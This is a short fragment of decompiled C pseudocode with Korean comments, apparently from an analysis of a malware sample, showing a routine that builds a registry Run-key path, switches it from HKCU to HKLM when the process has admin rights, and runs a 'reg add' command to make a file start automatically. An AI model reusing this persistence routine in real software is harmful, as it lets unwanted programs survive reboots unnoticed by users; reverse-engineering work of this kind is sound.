 strcpy(v2, "HKCU\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run");// 레지스트리 경로
if ( IsCurrentProcessAdmin_10001360() ) // 관리자 권한이면 Run 키를 HKLM으로 변경
{
v2[2] = 76;
v2[3] = 77;
}
v2[52] = byte_1000DD98;
memset(&v2[53], 0, 0x60u);
v3 = 0;
v4 = 0;
GenerateRandomString_100014A0((int)&v2[52]); // 레지스트리 값 이름 및 실행 파일 경로 지정
sprintf(Buffer, "cmd.exe /c reg add %s /v \"%s\" /t REG_SZ /d \"\\\"%s\\\"\" /f", v2, &v2[52], a1);
return RunProcessWithTimeout_10001080(Buffer, 0x2710u, 0);